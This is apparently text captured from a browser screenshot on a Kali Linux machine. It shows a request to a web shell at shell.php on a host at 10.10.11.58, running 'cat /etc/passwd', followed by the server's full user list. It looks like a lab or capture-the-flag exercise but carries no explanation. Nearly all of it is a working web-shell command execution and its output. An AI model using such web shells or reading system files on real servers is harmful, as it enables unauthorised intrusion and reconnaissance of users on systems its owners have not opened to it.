 10.10.11.58/modules/shell/shell.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false